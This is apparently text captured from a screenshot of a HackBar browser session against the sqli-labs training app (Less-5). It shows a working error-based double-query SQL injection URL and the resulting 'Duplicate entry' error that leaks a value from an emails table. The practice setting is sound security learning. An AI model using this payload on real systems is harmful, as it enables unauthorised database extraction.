 Less-5 Double Query- Single Quotes
http://192.168.2.220:8080/Less-5/?id=1' union select 1,count(*),concat((select id%20 from emails limit 3,1),0x26,floor(rand(0)*2))x from information_schema.colum
Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.2.220:8080/Less-5/?id=1' union select 1,count(*),concat((select id  from emails limit 3,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry '4&1' for key 'group_key'
SQLI DUMB SERIES-5